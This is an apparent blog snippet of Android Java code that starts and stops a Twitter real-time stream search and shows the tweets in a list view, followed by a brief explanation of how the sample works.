stopTweets(View view ) { m_Running = false; for(int idx=mTweets.size()-1;idx>=0;idx--) mTweets.remove(idx); if(mTweets.size() ==1) mTweets.remove(0); mAdapter.notifyDataSetChanged(); } public void startTweets(View view) { if( m_Running == false ) { EditText edt = (EditText)findViewById(R.id.SearchText); m_SearchKeyWord = edt.getText().toString(); if( m_SearchKeyWord.length() > 0 ) { StreamTask st = new StreamTask(); st.execute(); m_Running = true; } else { Toast.makeText(this, "Please enter the search keyword", Toast.LENGTH_SHORT).show(); } } else { Toast.makeText(this, "Already Running", Toast.LENGTH_SHORT).show(); } } @Override public boolean onCreateOptionsMenu(Menu menu) { getMenuInflater().inflate(R.menu.activity_main, menu); return true; } @Override public void onClick(View arg0) { // TODO Auto-generated method stub } } This sample is getting the twitter updates from real time stream API and showing that in a list view. you need to change the username and password values in doInBackGround() method to connect to the twitter. The following is URL on which we can send a https request to get the tweets update in real time based on the tag value or search keyword.
0 notes